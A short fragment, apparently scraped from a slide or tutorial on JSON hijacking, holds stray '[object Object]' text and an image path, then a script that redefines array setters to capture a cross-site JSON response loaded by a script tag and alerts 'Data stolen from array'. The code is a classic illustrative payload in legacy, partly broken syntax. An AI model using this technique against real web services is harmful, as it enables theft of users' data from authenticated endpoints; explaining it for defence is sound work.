 JSON ,[object Object],[object Object],[object Object],[object Object],[object Object],<script> function array() { var obj = this; var ind = 0; var getNext = function(x) { obj[ind++] setter = getNext; if (x) alert(‘Data stolen from array:’+x.toString()); } this[ind++] setter = getNext; } <script src=‘http://jsonservice’></script> 